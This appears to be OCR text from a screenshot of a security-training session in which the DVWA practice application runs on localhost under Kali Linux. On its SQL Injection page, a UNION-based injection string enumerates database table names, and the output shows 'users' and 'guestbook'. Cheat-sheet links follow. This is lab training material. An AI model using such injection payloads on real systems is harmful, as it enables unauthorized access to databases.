 Vulnerability: SQL Injecti...
SQL Injection Session In...
[Untitled document - Go...
[day-11-sqlmap.mp4]
09:41 CARRA
EN
98%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 2' union select table_name,2 from information_schema.tables where table_schema=database()#
First name: Gordon
Surname: Brown
ID: 2' union select table_name,2 from information_schema.tables where table_schema=database()#
First name: users
Surname: 2
ID: 2' union select table_name,2 from information_schema.tables where table_schema=database()#
First name: guestbook
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mo
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 2' union select table_name,2 from information_schema.tables where table_schema=database()#
Submit
Close